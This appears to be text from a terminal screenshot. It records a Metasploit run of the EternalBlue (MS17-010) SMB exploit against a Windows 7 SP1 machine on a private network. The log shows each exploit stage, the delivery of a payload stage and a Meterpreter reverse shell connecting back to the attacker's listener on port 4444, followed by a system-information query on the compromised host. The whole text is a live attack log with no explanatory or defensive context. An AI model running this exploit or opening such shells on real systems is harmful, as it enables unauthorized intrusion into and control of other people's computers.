 Terminal
File Edit View Search Terminal Help
msf exploit(windows/smb/ms17_010_eternalblue) > run
shared-
[*] Started reverse TCP handler on 192.168.6.158:4444
[*] 192.168.6.160:445 - Connecting to target for exploitation.
[+] 192.168.6.160:445 - Connection established for exploitation.
[+] 192.168.6.160:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.6.160:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.6.160:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.6.160:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.6.160:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.6.160:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.6.160:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.6.160:445 - Sending all but last fragment of exploit packet
[*] 192.168.6.160:445 - Starting non-paged pool grooming
[+] 192.168.6.160:445 - Sending SMBv2 buffers
[+] 192.168.6.160:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.6.160:445 - Sending final SMBv2 buffers.
[*] 192.168.6.160:445 - Sending last fragment of exploit packet!
[*] 192.168.6.160:445 - Receiving response from exploit packet
[+] 192.168.6.160:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.6.160:445 - Sending egg to corrupted connection.
[*] 192.168.6.160:445 - Triggering free of corrupted buffer.
[*] Sending stage (205891 bytes) to 192.168.6.160
[*] Meterpreter session 1 opened (192.168.6.158:4444 -> 192.168.6.160:58451) at 2017-12-23 04:08:06 -0500
[+] 192.168.6.160:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.6.160:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.6.160:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > sysinfo
Computer        :
OS              : Windows 7 (Build 7601, Service Pack 1).
Architecture    : x64
System Language : zh_CN
Domain          : WorkGroup
Logged On Users : 1
Meterpreter     : x64/windows
meterpreter >